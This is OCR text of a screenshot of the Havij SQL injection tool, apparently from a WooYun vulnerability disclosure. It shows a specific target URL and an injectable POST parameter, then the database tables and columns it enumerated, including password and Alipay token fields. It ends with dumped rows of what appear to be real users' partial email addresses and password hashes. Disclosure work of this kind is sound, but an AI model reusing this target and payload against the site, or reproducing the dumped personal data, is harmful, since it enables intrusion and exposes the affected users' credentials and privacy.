 Havij
Target: http://www.iplaybox.net/?do=display&mod=goods&id=10839
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: xajax=block_sale_record&xajaxargs[]=0
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
eb_themes_cust
eb_themes_style
eb_users
user_id
user_email
tb_buyer_nick
tb_user_id
user_active
alipayid
alipaytoken
user_password
user_session_time
user_session_page
user_email tb_buyer... user_password
bc20a9077a53d5702ec
olean@126.com iplaybox 1b790ce5c5da039a23e
heng@hotmail.com bc653d44e309019cf33
1231@163.com 2f6eafaa3f8cdc97a07ae
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org